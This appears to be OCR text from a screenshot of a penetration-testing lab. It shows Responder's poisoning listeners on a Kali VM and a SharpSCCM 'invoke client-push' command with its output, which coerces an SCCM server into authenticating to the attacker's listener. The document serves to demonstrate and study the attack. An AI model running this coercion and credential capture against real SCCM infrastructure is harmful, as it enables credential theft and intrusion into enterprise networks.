 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
Clone of Kali-64-2022-BARE ...
Applications Places Terminal Wed Aug 17 01:19
root@kali: ~/Desktop/tools/Responder
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.2.102]
Responder IPv6 [fe80::20c:29ff:fedd:ba8d]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-Y1RCHOYA4G8]
Responder Domain Name [J7UD.LOCAL]
Responder DCE-RPC Port [45548]
[+] Listening for events...
raw-beacon.
bin
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Server2019 - VMware Workstation
File Edit View VM Tabs Help
dc1 root
Server2019
win10-ROOT
Windows 10 x64 ACTIVATE TE...
Clone of Windows ROOT 4
C:\Windows\System32\cmd.exe
CurrentManagementPoint: SCCM.root.local
Name: SMS:ROO
---------------------------------
c:\Users\low\Desktop\SharpSCCM-main\bin\x64\Release>SharpSCCM.exe SCCM.root.local ROO invoke client-push -t 192.168
.2.102
SharpSCCM
[+] Discovering local properties for client registration request
[+] Modifying client registration request properties
ClientFqdn: 192.168.2.102
NetBiosName: 192.168.2.102
SiteCode: ROO
[+] Sending HTTP registration request to SCCM.root.local:80
[+] Received unique GUID for new device: GUID:5AC2935F-0087-41DE-B31B-1999356FC9BD
[+] Discovering local properties for DDR inventory report
[+] Modifying DDR and inventory report properties
[+] Discovered PlatformID: Microsoft Windows NT Server 10.0
[+] Modified PlatformID: Microsoft Windows NT Workstation 2010.0
[+] Sending DDR from GUID:5AC2935F-0087-41DE-B31B-1999356FC9BD to MP_DdrEndpoint endpoint on SCCM.root.local:ROO an
d requesting client installation on 192.168.2.102
[+] Done!
c:\Users\low\Desktop\SharpSCCM-main\bin\x64\Release>
Windows Server 2019 Standard Evaluation
Windows License valid for 56 days
Build 17763.rs5_release.180914-1434
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1:19 AM
8/17/2022
3